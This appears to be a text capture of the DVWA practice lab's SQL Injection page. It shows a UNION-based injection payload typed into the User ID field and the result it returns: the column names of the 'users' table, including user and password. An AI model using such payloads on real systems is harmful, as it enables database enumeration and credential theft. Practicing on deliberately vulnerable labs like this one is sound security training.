 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' union select 1, group_concat(column_name collate utf8_unicode_ci) from information_schema.columns where table_schema = database() and table_name='users' #
First name: admin
Surname: admin
ID: 1' union select 1, group_concat(column_name collate utf8_unicode_ci) from information_schema.columns where table_schema = database() and table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information